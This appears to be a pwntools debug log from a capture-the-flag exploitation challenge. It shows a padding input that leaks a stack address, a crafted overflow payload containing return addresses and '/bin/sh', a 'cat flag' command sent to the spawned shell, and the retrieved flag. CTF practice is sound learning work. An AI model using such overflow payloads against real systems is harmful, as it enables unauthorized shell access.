 [DEBUG] Sent 0x28 bytes:
    'a' * 0x28
[DEBUG] Received 0x40 bytes:
    00000000  48 65 6c 6c  6f 2c 20 61  61 61 61 61  61 61 61 61  │Hell│o, a│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 b8  │aaaa│aaaa│aaaa│aaa·│
    00000030  d6 a6 ff 2a  86 04 08 b0  69 ef f7 d0  d6 a6 ff 0a  │···*│····│i···│····│
    00000040
0xffa6d6b8
[DEBUG] Sent 0x30 bytes:
    00000000  00 84 04 08  ff 85 04 08  8c d6 a6 ff  2f 62 69 6e  │····│····│····│/bin│
    00000010  2f 73 68 00  61 61 61 61  61 61 61 61  61 61 61 61  │/sh·│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  7c d6 a6 ff  b8 84 04 08  │aaaa│aaaa│|···│····│
    00000030
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[*] Switching to interactive mode
*\x86\x04\xb0i���\xff
[DEBUG] Received 0x8 bytes:
    'Hello, \n'
Hello,
[DEBUG] Received 0x2b bytes:
    'flag{f59ad11e-e6dc-4845-9386-849de1261a0c}\n'
flag{f59ad11e-e6dc-4845-9386-849de1261a0c}